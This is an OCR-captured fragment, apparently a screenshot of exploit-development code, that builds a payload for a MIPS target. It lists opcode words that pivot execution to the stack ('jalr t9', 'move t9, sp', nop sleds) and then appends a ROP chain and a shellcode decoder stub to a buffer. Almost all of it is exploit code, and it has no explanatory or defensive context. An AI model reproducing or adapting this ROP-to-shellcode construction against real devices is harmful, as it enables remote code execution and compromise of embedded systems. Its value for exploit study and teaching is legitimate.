
stack
0x27b9febc
,
# t9 = sp - offset
0x0320f809
,
# jalr t9 
0x3c181234
,
# nop
0x3c181234
,
# nop
# first native code getting 
executed, branch back to previous 4 
opcodes
0x03a0c821
,
# move t9, sp
0x0320f809
,
# jalr t9
0x3c181234
,
]
# append rop chain to buffer
for
 w 
in
 rop
:
	d 
+=
 u32
(
w
)
# append decoder_stub to buffer
for
 w 
in
 decoder_stub
:
	d 
+=
 u32
(
w
)